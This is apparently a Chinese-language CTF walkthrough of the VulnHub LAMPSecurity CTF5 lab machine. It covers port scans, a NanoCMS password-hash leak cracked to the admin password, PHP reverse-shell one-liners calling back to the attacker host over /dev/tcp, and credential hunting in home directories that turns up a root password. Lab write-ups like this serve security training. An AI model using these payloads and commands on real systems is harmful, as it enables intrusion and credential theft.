vulnhub - LAMPSECURITY: CTF5

vulnhub - LAMPSECURITY: CTF5

信息收集



端口扫描

nmap -sT --min-rate 10000 -p- 192.168.157.164

详细扫描

sudo nmap -sT -sC -sV -O -p22,25,80,110,111,139,143,445,901,3306,44699 192.168.157.164



漏洞探测

sudo nmap --script=vuln p22,25,80,110,111,139,143,445,901,3306,44699 192.168.157.164

给出来很多信息,一会可以都尝试尝试

web渗透

先翻一翻网页



注意到blog页面提到了NanoCMS

搜到了一个RCE,但是需要登入账户





搜了一下发现还有一个密码哈希信息泄露漏洞

访问了一下还真有,泄露了admin的密码

a:12:{s:8:"homepage";s:1:"1";s:10:"links_cats";a:4:{s:7:"sidebar";a:2:{i:0;i:1;i:1;i:4;}s:11:"other-pages";a:0:{}s:14:"top-navigation";a:2:{i:0;s:1:"1";i:1;s:1:"4";}s:12:"Footer-Right";a:2:{i:0;s:1:"1";i:1;s:1:"4";}}s:5:"slugs";a:2:{i:1;s:4:"home";i:4;s:7:"contact";}s:6:"titles";a:2:{i:1;s:4:"Home";i:4;s:7:"Contact";}s:10:"slug_count";i:11;s:8:"settings";a:3:{s:19:"index-last-modified";i:1234513760;s:18:"def-template-areas";a:4:{i:0;s:12:"website name";i:2;s:14:"website slogan";i:3;s:16:"below navigation";i:4;s:16:"copyright notice";}s:18:"def-template-links";a:2:{i:0;s:14:"top-navigation";i:1;s:12:"Footer-Right";}}s:13:"active-tweaks";a:2:{i:0;s:7:"deutsch";i:1;s:19:"language-pack-tweak";}s:11:"lang-select";s:7:"english";s:6:"seourl";s:1:"0";s:8:"username";s:5:"admin";s:8:"password";s:32:"9d2f75377ac0ab991d40c91fd27e52fd";s:7:"version";s:4:"v_4f";}



成功获得密码shannon



可以登录,但是网页加载缓慢

这里不知道什么缘故我的本地浏览器一直登不上,kali内的浏览器可以





找到代码执行位置反弹shell

<?php system("bash -i > /dev/tcp/192.168.157.161/7777 0>&1");?>

或

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.157.161/7777 0>&1'"); ?>

保存后回到blog首页点击home触发

这里也能看出两种shell的区别

提权

cat /etc/passwd

主要关注以下用户

patrick:x:500:500:Patrick Fair:/home/patrick:/bin/bash

jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash

andy:x:502:502:Andrew Carp:/home/andy:/bin/bash

loren:x:503:503:Loren Felt:/home/loren:/bin/bash

amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash

mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash

cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash



搜索记录

grep -R -i pass /home/* 2>/dev/null

查看可疑文件

bash-3.2$ cat /home/patrick/.tomboy/481bca0d-7206-45dd-a459-a72ea1131329.note

<?xml version="1.0" encoding="utf-8"?>

<note version="0.2" xmlns:link="http://beatniksoftware.com/tomboy/link" xmlns:size="http://beatniksoftware.com/tomboy/size" xmlns="http://beatniksoftware.com/tomboy">

<title>Root password</title>

<text xml:space="preserve"><note-content version="0.1">Root password

Root password

50$cent</note-content></text>

<last-change-date>2012-12-05T07:24:52.7364970-05:00</last-change-date>

<create-date>2012-12-05T07:24:34.3731780-05:00</create-date>

<cursor-position>15</cursor-position>

<width>450</width>

<height>360</height>

<x>0</x>

<y>0</y>

<open-on-startup>False</open-on-startup>

</note>



50$cent应该就是root的密码,提升为tty后登入root

python -c "import pty;pty.spawn('/bin/sh')"

vulnhub - LAMPSECURITY: CTF5的更多相关文章

- LAMPSecurity: CTF6 Vulnhub Walkthrough

镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...

- vulnhub writeup - 持续更新

目录 wakanda: 1 0. Description 1. flag1.txt 2. flag2.txt 3. flag3.txt Finished Tips Basic Pentesting: ...

- Vulnhub Breach1.0

1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

- Hacker Fest: 2019 Vulnhub Walkthrough

靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...

- DC8: Vulnhub Walkthrough

镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...

- HA: Infinity Stones Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...

- Sunset: Nightfall Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...

- Dc:7 Vulnhub Walkthrough

靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...

随机推荐

- selenium遇到手机验证码怎么解决

完整代码在: selenium使用案例 解决思路,点击发送送验证码,程序用input方法去和人进行交互,手动输入验证码,按回车键,这样程序就接收到手机验证码了,再把验证码赋值给验证码框,继续往下操作 ...

- MYSQL造数据占用临时表空间

在MySQL中,临时表空间通常用于存储如ORDER BY.GROUP BY.DISTINCT.UNION.JOIN等操作中产生的临时数据.当这些操作的数据集太大而无法在内存中完成时,MySQL会使用磁 ...

- 开源项目 cloud-platform 的本地部署

F7 单步调试,进入函数内部 F8 单步调试,不进入函数内部 F9 继续执行,进入下一个断点或执行完程序 Shift+F7 选择要进入的函数 Shift+F8 跳出函数 Ctrl+F8 设置/取消当前 ...

- Redis高可用一(主从)

Redis高可用一(主从) 1.首先要有2或以上的Redis数据库,我这里三个redis(一主两从) 2.进入到主Redis 配置 redis.conf文件 # 主redis bind 0.0.0.0 ...

- 经验分享之会员 SaaS 系统

经验分享之会员 SaaS 系统 一.前言 2018年,这是不平凡的一年:互联网行业的中台战略.会员经济等模式如火如荼,同时也逐渐地走入我们公司每个人的视野.在南海集团的战略规划背景下,当时我所在的公司 ...

- HTML——form表单

表单主要是用来收集客户端提供的相关信息,提供了用户数据录入的方式,有多选.单选.单行文本.下拉列表等输入框,便于网站管理员收集用户的数据,是Web浏览器和Web服务器之间实现信息交流和数据传递的桥梁. ...

- svn递归添加目录下面所有文件

进入根目录:$ svn add * --force A foo.c A somedir/bar.c A otherdir/docs/baz.doc

- flutter 打包web应用指定上下文

使用flutter build web命令打包的应用不包含上下文,只能部署在根目录.如何指定上下文,部署在子目录下呢? 有两种办法: 1.修改web/index.html文件 修改 <base ...

- 代码审计——基础(JAVASE)

JAVASE 目录 JAVASE 基本语法 关键字 变量 作业1 作业完成 第一题:简单的介绍了java语言历史,优势.发展 第二题:特性:面向对象.跨平台.封装.继承.多态.抽象.扩展性.健壮性.垃 ...

- 面向对象编程 es5和es6的构造函数

/* 面向对象编程 本质 创建一个对象 可以用 属性属性值的 方式 存储 数据参数 ...